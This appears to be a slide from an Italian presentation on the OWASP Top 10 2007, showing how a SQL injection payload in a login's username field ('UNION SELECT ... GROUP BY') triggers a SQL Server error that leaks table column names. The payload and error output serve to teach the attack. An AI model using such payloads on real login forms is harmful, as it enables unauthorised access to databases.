   SQL Injection – Analisi colonne Username = ' UNION SELECT * FROM users GROUP BY userName-- Password = pippo  Select userName from users where userName=  ‘ ' UNION SELECT * FROM users GROUP BY userName–  Utilizzando la keyword groupby è invece possibile ricavare  i nomi dei campi della tabella.  Error Type: Microsoft OLE DB Provider for SQL Server (0x80040E14) Column'users.userId' is invalid in the select list because it is not contained in either an aggregate function or the GROUP BY clause.  /securityloginrespond.asp, line 24  Top 10 2007 in dettaglio 2/10 